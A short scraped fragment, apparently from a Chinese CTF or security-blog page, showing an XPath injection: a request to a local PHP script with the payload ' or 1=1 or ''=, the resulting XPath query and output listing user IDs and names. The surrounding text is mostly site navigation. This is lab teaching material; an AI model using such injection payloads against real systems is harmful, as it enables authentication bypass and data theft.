 127.0.0.1/xml/2.php?name=' or 1=1 or ''='&pwd=1
新手上路 BUUCTF CTF题库-实验吧 决斗场 - 实验吧 CG-CTF CTF大本营 - 网络安全...
/root/users/user[username/text()='' or 1=1 or ''='' and password/text()='1']
Welcome
ID:1
Username:test1
ID:2
Username:test2
先知社区